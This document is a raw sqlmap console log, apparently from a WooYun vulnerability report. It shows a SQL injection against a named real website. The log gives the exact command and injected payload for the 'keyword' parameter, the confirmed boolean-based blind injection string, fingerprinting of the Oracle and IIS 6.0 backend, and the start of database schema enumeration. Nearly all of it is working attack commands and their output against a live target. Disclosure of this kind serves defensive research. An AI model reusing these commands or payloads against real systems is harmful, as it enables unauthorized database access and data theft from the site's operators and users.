 C:\Users\john\Desktop\sqlmap>sqlmap.py -u "http://www.sinodtc.com/oldversion/sto
recontents/json/StoreListJson.ashx?keyword=-1' OR 1=1* or 'kfLRsgsT'='"  --no-ca
st --dbs
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:51:47
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[16:51:55] [INFO] resuming back-end DBMS 'oracle'
[16:51:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.sinodtc.com:80/oldversion/storecontents/json/StoreListJs
on.ashx?keyword=-1' OR 1=1) AND 2669=2669 AND (1494=1494 or 'kfLRsgsT'='
---
[16:51:55] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[16:51:55] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[16:51:55] [INFO] fetching database (schema) names
[16:51:55] [INFO] fetching number of databases
[16:51:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:51:56] [INFO] retrieved: 55
[16:52:45] [INFO] retrieved: APEX_030200
www.wooyun.org